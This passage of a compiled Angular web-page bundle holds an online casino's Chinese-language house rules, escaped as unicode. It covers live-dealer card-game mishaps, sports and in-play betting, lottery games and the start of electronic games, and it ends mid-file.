11.\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\u3002 "])),(l()(),t["\u0275eld"](66,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\u3002 "])),(l()(),t["\u0275eld"](68,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 13.\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\u3002 "])),(l()(),t["\u0275eld"](70,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 14.\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](72,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 15.\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982: \u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](74,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 16.\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09 "])),(l()(),t["\u0275eld"](76,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](78,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684 \u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](80,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 17.\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\u3002\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\u3002 "])),(l()(),t["\u0275eld"](82,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 18.\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\u3002 "])),(l()(),t["\u0275eld"](84,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 19.\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\u3002 "])),(l()(),t["\u0275eld"](86,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 20.\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\u3002 "])),(l()(),t["\u0275eld"](88,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 21.\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\u3002 "])),(l()(),t["\u0275eld"](90,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 22.\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\u3002 "])),(l()(),t["\u0275eld"](92,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 23.\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\u3002 "])),(l()(),t["\u0275eld"](94,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 24.\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\u3002 "])),(l()(),t["\u0275eld"](96,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 25.\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\u3002\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](98,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 26.\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](100,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 27.\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\u3002 "])),(l()(),t["\u0275eld"](102,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 28.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002 "])),(l()(),t["\u0275eld"](104,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](105,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](106,0,null,null,30,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](107,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8fd0\u52a8\u6295\u6ce8"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u4e0b\u6ce8\u6210\u529f\u4fe1\u606f\u3002 "])),(l()(),t["\u0275eld"](110,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u4e0b\u6ce8\u72b6\u51b5\u3002 "])),(l()(),t["\u0275eld"](112,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u4efb\u4f55[\u4f53\u80b2\u6295\u6ce8]\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u8d5b\u4e4b\u524d\u63d0\u51fa\uff0c\u5b98\u7f51\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u8d5b\u4e4b\u540e\u7684\u6295\u8bc9\u3002 "])),(l()(),t["\u0275eld"](114,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u6240\u6709\u8d5b\u4e8b\u6295\u6ce8\u9879\u76ee(\u5305\u62ec\u6eda\u7403)\uff0c\u51fa\u73b0\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u4eba\u4e3a\u6545\u610f\u5931\u8bef\u4e4b\u6ce8\u5355\uff0c\u4e00\u5f8b\u53d6\u6d88\u3002 "])),(l()(),t["\u0275eld"](116,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u9664\u6eda\u7403\u5916\uff0c\u5f00\u8d5b\u540e\u63a5\u53d7\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\u3002 "])),(l()(),t["\u0275eld"](118,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u5018\u82e5\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\u6216\u9a87\u5ba2\u5165\u4fb5\u7834\u574f\u884c\u4e3a\uff0c\u9020\u6210\u7f51\u7ad9\u6545\u969c\u6216\u8d44\u6599\u6bc1\u635f\u7b49\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8 \u7f51\u7ad9\u516c\u544a\u8baf\u606f\u4e3a\u6700\u540e\u5904\u7406\u6a21\u5f0f\uff0c\u8bf7\u5404\u4f1a\u5458\u6295\u6ce8\u540e\u5217\u5370\u8d44\u6599\u672c\u516c\u53f8\u624d\u63a5\u53d7\u6295\u8bc9\uff01 "])),(l()(),t["\u0275eld"](120,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' 7.\u5373\u65e5\u8d77\u4efb\u4f55\u5f02\u5e38\u6216\u4e89\u8bae\u4e4b\u6ce8\u5355\uff0c\u5c06\u4e0d\u8ba1\u7b97\u7ed3\u679c\uff1b\u5e76\u8f6c\u79fb\u81f3\u5f53\u65e5\u5386\u53f2\u8d26\u6237\u4e8e\u7ed3\u679c\u680f\u4f4d\u6ce8\u660e"\u5df2\u6ce8\u9500" \u3002 '])),(l()(),t["\u0275eld"](122,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u4e0b\u6ce8\u65f6\u51fa\u73b0\u540c\u65f6\u540c\u5206\u540c\u79d2\u53ca\u5185\u5bb9\u76f8\u540c2\u7b14\u4ee5\u4e0a\u4e4b\u6ce8\u5355\uff0c\u672c\u516c\u53f8\u53ea\u627f\u8ba4\u4e00\u7b14\u6709\u6548\u6ce8\u5355\uff0c\u5176\u4f59\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](124,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u7531\u4e8e\u8d70\u5730\u65f6\u7cfb\u7edf\u8d44\u6599\u5904\u7406\u7e41\u5fd9\uff0c\u5982\u53d1\u73b0\u523b\u610f\u4e8e\u201c\u8d70\u5730\u8fdb\u7403\u540e\u4e4b\u4ea4\u6613\u8d44\u6599\u4e00\u5f8b\u53d6\u6d88\uff0c\u4e0d\u4fbf\u4e4b\u5904\uff0c\u656c\u8bf7\u89c1\u8c05\uff01 "])),(l()(),t["\u0275eld"](126,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u8d70\u5730\u8fdb\u7403\u540e\uff0c\u5982\u56e0\u7f51\u9875\u7cfb\u7edf\u6216\u7ebf\u8def\u72b6\u51b5..\u7b49\u95ee\u9898\u800c\u5bfc\u81f4\u6bd4\u5206\u6216\u8d54\u7387\u65e0\u6cd5\u66f4\u65b0\uff0c\u6240\u6709\u76f8\u5173\u4ea4\u6613\u8d44\u6599\u201c\u4e00\u5f8b\u53d6\u6d88\u201d\u3002 "])),(l()(),t["\u0275eld"](128,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u6eda\u7403\u6ce8\u5355\u4e0b\u6ce8\u8fc7\u7a0b\u4e2d\u82e5\u663e\u793a[\u7b49\u5f85\u4e2d]\uff0c\u8be5\u6ce8\u5355\u5c1a\u672a\u88ab\u672c\u516c\u53f8\u786e\u8ba4\u63a5\u53d7\uff1b\u5ba2\u6237\u53ef\u81f3\u4e0b\u6ce8\u72b6\u51b5\u4e0e\u8d26\u6237\u5386\u53f2\u786e\u8ba4\uff0c\u82e5\u8be5\u6eda\u7403\u6ce8\u5355\u786e\u5b9a\u672a\u88ab\u672c\u516c\u53f8\u63a5\u53d7\uff0c\u53ef\u81f3\u8d26\u6237\u5386\u53f2\u67e5\u770b\u8be5\u6ce8\u5355\u7ed3\u679c\u4f1a\u663e\u793a[\u672a\u63a5\u53d7]\u5e76\u4e14\u753b\u6a2a\u7ebf\uff01\uff01 "])),(l()(),t["\u0275eld"](130,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u5728\u8d5b\u4e8b\u5f00\u8d5b\u524d,\u6bd4\u8d5b\u961f\u4f0d\u4e4b\u4e3b\u573a\u6216\u4e2d\u7acb\u573a\u82e5\u6709\u4efb\u4f55\u66f4\u6539,\u672c\u516c\u53f8\u5c06\u4f9d\u636e\u76d8\u53e3\u4e0e\u884c\u60c5\u5dee\u8ddd\u800c\u4fdd\u7559\u66f4\u6539\u524d\u7684\u6ce8\u5355\u662f\u5426\u6709\u6548\u4e4b\u6743\u5229,\u6240\u6709\u5224\u51b3\u5c06\u4e8e\u8d70\u9a6c\u706f\u516c\u544a\u4e0a\u516c\u5e03! "])),(l()(),t["\u0275eld"](132,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' 13.\u65e9\u9910\u53d6\u6d88\u4e4b\u6ce8\u5355\u53ef\u4e8e"\u4e0b\u6ce8\u72b6\u51b5"\u67e5\u8be2,\u5f53\u65e5\u4ee5\u524d(\u542b\u5f53\u65e5)\u53d6\u6d88\u4e4b\u6ce8\u5355\u5c06\u653e\u4e8e"\u8d26\u6237\u5386\u53f2"\u5e76\u4e8e\u7ed3\u679c\u680f\u4f4d\u6ce8\u660e"\u53d6\u6d88",\u656c\u8bf7\u5404\u4f1a\u5458\u67e5\u8be2\u540e\u91cd\u65b0\u4ea4\u6613! '])),(l()(),t["\u0275eld"](134,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 14.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\uff0c\u5e76\u4e8e\u6ce8\u5355\u53d6\u6d88\u65f6\uff0c\u5907\u6ce8\u6b64\u6ce8\u5355\u4e3a\u300e\u975e\u6cd5\u4e0b\u6ce8\u300f\u6216\u300e\u7cfb\u7edf\u6ce8\u9500\u300f(\u542b\u5b8c\u8d5b\u540e\u4e4b\u6ce8\u5355)\u3002 "])),(l()(),t["\u0275eld"](136,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](137,0,null,null,22,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](138,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5f69\u7968\u7c7b\u6e38\u620f"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\u3002 "])),(l()(),t["\u0275eld"](141,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\u3002 "])),(l()(),t["\u0275eld"](143,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\u3002 "])),(l()(),t["\u0275eld"](145,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\u3002 "])),(l()(),t["\u0275eld"](147,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\u3002\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](149,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\u3002 "])),(l()(),t["\u0275eld"](151,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\u3002 "])),(l()(),t["\u0275eld"](153,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](155,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](157,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\u3002 "])),(l()(),t["\u0275eld"](159,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](160,0,null,null,12,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](161,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7535\u5b50\u6e38\u827a"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\u3002 "])),(l()(),t["\u0275eld"](164,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\u3002 "])),(l()(),t["\u0275eld"](166,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 